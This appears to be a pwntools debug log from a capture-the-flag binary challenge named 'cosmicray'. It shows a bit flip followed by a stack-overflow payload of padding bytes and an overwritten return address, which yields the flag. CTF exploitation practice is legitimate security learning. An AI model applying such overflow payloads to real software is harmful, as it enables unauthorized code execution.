 b'|0|1|2|3|4|5|6|7|'
[DEBUG] Received 0x4a bytes:
    b'\n'
    b'-----------------\n'
    b'|0|1|1|1|0|1|0|0|\n'
    b'\n'
    b'Enter a bit position to flip (0-7):\n'
[DEBUG] Sent 0x2 bytes:
    b'7\n'
[DEBUG] Received 0x5c bytes:
    b'\n'
    b'Bit succesfully flipped! New value is 117\n'
    b'\n'
    b'Please write a review of your experience today:\n'
[DEBUG] Sent 0x41 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  d6 12 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
[DEBUG] Received 0x79 bytes:
    b'SEKAI{w0w_pwn_s0_ez_wh3n_I_can_s3nd_a_c05m1c_ray_thru_ur_cpu}\n'
    b'/run.sh: line 3:  9444 Segmentation fault      ./cosmicray\n'
SEKAI{w0w_pwn_s0_ez_wh3n_I_can_s3nd_a_c05m1c_ray_thru_ur_cpu}
/run.sh: line 3:  9444 Segmentation fault      ./cosmicray
[*] Got EOF while reading in interactive